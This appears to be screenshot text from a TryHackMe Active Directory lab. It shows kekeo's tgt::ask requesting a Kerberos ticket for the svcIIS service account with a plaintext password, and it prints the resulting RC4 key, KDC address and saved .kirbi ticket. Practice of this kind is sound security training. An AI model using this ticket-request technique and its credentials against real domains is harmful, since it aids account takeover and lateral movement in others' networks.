 PS C:\> cd tools
PS C:\tools> cd kekeo
PS C:\tools\kekeo> cd x64
PS C:\tools\kekeo\x64> dir
Directory: C:\tools\kekeo\x64
Mode LastWriteTime
---- -------------
-a---- 12/14/2021 10:54 AM
x64
This PC > Windows (C:) > Tools > kekeo > x64
Search x64
Quick access
Desktop
Downloads
Documents
Pictures
Name Date modified
kekeo.exe 12/14/2021 10:54 ...
TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TR... 8/17/2022 2:43 PM
2 items 1 item selected 1.29 KB
PS C:\tools\kekeo\x64> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #